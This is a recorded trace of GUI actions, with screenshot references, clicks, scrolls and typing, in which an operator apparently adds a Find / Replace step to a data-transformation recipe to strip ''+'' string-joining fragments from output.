
Enlarge the output area and examine the output for ''+'' string-joining fragments
mouse_move(196, 335)

left_click_drag(784, 409, 786, 347)

scroll(764, 451, "down", 5)

left_click_drag(684, 390, 728, 390)

scroll(812, 455, "down", 4)

scroll(866, 445, "down", 2)
scroll(869, 441, "up", 2)

left_click_drag(106, 337, 456, 421)
scroll(409, 395, "down", 2)

scroll(405, 396, "up", 4)
scroll(409, 391, "up", 4)

scroll(427, 355, "down", 3)
scroll(426, 357, "up", 1)

scroll(412, 341, "down", 2)

double_click(488, 330)
scroll(492, 357, "up", 5)

scroll(502, 370, "down", 5)

Add a third Find / Replace operation to the end of the recipe with its find type set to Simple string
mouse_move(168, 362)
mouse_move(26, 340)

left_click_drag(26, 340, 401, 417)

scroll(488, 401, "up", 2)

scroll(547, 344, "up", 2)
left_click(557, 344)

left_click(468, 418)
Set the third Find / Replace operation to find ''+'' with an empty replacement, and check the output through to its end
left_click(332, 356)

type("''+''")
